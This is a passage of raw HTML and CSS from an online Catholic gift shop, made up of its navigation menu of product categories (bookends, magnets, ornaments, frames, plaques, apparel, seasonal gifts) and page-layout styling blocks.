                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
